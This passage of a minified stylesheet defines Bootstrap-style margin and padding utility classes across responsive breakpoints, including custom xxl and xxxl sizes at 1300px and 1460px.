!important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width:1300px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem !important}.m-xxl-2{margin:.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem !important}.p-xxl-2{padding:.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem !important}.m-xxl-n2{margin:-.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}@media (min-width:1460px){.m-xxxl-0{margin:0 !important}.mt-xxxl-0,.my-xxxl-0{margin-top:0 !important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0 !important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0 !important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0 !important}.m-xxxl-1{margin:.25rem !important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem !important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem !important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem !important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem !important}.m-xxxl-2{margin:.5rem !important}.mt-xxxl-2,.my-xxxl-2{margin-top:.5rem !important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.5rem !important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.5rem !important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.5rem !important}.m-xxxl-3{margin:1rem !important}.mt-xxxl-3,.my-xxxl-3{margin-top:1rem !important}.mr-xxxl-3,.mx-xxxl-3{margin-right:1rem !important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:1rem !important}.ml-xxxl-3,.mx-xxxl-3{margin-left:1rem !important}.m-xxxl-4{margin:1.5rem !important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.5rem !important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.5rem !important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.5rem !important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.5rem !important}.m-xxxl-5{margin:3rem !important}.mt-xxxl-5,.my-xxxl-5{margin-top:3rem !important}.mr-xxxl-5,.mx-xxxl-5{margin-right:3rem !important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:3rem !important}.ml-xxxl-5,.mx-xxxl-5{margin-left:3rem !important}.p-xxxl-0{padding:0 !important}.pt-xxxl-0,.py-xxxl-0{padding-top:0 !important}.pr-xxxl-0,.px-xxxl-0{padding-right:0 !important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0 !important}.pl-xxxl-0,.px-xxxl-0{padding-left:0 !important}.p-xxxl-1{padding:.25rem !important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem !important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem !important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem !important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem !important}.p-xxxl-2{padding:.5rem !important}.pt-xxxl-2,.py-xxxl-2{padding-top:.5rem !important}.pr-xxxl-2,.px-xxxl-2{padding-right:.5rem !important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.5rem !important}.pl-xxxl-2,.px-xxxl-2{padding-left:.5rem !important}.p-xxxl-3{padding:1rem !important}.pt-xxxl-3,.py-xxxl-3{padding-top:1rem !important}.pr-xxxl-3,.px-xxxl-3{padding-right:1rem !important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:1rem !important}.pl-xxxl-3,.px-xxxl-3{padding-left:1rem !important}.p-xxxl-4{padding:1.5rem !important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.5rem !important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.5rem !important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.5rem !important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.5rem !important}.p-xxxl-5{padding:3rem !important}.pt-xxxl-5,.py-xxxl-5{padding-top:3rem !important}.pr-xxxl-5,.px-xxxl-5{padding-right:3rem !important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:3rem !important}.pl-xxxl-5,.px-xxxl-5{padding-left:3rem !important}.m-xxxl-n1{margin:-.25rem !important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.25rem !important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.25rem !important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.25rem !important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.25rem !important}.m-xxxl-n2{margin:-.5rem !important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.5rem !important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.5rem !important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.5rem !important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.5rem !important}.m-xxxl-n3{margin:-1rem !important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-1rem !important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-1rem !important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-1rem 